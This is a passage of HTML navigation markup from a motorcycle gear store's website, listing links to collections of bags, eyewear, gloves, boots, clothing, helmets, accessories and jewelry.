      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
